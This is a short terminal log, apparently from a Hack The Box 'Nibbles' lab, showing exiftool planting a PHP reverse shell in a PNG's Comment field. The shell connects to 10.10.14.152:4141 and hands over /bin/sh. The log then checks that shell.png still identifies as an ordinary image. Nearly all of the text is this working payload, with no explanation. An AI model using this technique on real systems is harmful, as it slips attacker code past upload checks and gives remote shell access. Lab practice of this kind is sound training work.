 ┌──(sonyahack1㉿kali)-[~/nibbles.htb]
└─$ file test.png
test.png: PNG image data, 648 x 902, 8-bit/color RGBA, non-interlaced
┌──(sonyahack1㉿kali)-[~/nibbles.htb]
└─$ exiftool -Comment='<?php $sock=fsockopen("10.10.14.152",4141);$proc=proc_open("/bin/sh -i",array(0=>$sock,1=>$sock,2=>$sock),$pipes);?>' test.png -o shell.png
1 image files created
┌──(sonyahack1㉿kali)-[~/nibbles.htb]
└─$ file shell.png
shell.png: PNG image data, 648 x 902, 8-bit/color RGBA, non-interlaced
┌──(sonyahack1㉿kali)-[~/nibbles.htb]
└─$